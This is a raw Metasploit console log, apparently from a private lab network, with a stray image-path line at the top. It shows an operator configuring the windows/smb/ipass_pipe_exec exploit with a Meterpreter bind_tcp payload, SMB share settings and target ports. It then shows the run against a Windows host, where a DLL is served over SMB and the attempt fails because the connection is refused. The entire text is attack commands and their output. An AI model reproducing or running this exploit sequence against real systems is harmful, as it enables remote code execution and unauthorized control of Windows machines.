 TARGET => 0
msf5 > set SMBDomain .
SMBDomain => .
msf5 > set LHOST 192.168.238.135
LHOST => 192.168.238.135
msf5 > set SMBUser
SMBUser =>
msf5 > set LPORT 26963
LPORT => 26963
msf5 > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf5 > set RPORT 445
RPORT => 445
msf5 > set SMBPass
SMBPass =>
msf5 > set SRVPORT 445
SRVPORT => 445
msf5 > set SMB_DELAY 15
SMB_DELAY => 15
msf5 > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf5 exploit(windows/smb/ipass_pipe_exec) > exploit -j
[*] Exploit running as background job 5.
[*] Exploit completed, but no session was created.
[*] 192.168.238.139:445 - Started service listener on 192.168.238.135:445
[*] 192.168.238.139:445 - Server started.
[*] 192.168.238.139:445 - File available on \\192.168.238.135\poUpu\gIpmYtJ.dll...
[-] 192.168.238.139:445 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (192.168.238.139:445).
[*] 192.168.238.139:445 - Server stopped.